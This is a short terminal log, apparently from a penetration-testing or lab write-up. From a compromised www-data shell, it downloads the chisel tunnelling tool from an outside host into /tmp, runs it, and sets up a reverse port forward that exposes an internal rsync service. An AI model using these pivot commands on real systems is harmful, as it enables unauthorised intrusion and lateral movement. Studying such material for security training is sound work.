 www-data@f35511867849:/tmp$ curl 10.0.5.109/chisel -o chisel
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 10.0M  100 10.0M    0     0   991k      0  0:00:10  0:00:10 --:--:-- 1064k
www-data@f35511867849:/tmp$ chmod +x chisel
www-data@f35511867849:/tmp$ ./chisel client 10.0.5.109:8000 R:873:172.18.0.1:873
2026/03/13 16:54:47 client: Connecting to ws://10.0.5.109:8000
2026/03/13 16:54:48 client: Connected (Latency 127.482825ms)